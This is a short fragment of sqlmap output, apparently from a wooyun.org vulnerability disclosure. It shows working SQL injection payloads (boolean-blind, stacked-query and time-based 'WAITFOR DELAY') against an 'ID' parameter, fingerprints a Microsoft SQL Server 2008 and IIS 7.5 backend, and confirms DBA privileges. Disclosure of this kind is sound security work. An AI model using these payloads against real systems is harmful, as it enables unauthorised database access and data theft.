 Parameter: ID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=2672 AND 2839=2839
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ID=2672;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ID=2672 WAITFOR DELAY '0:0:5'
---
[11:20:51] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[11:20:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[11:20:51] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org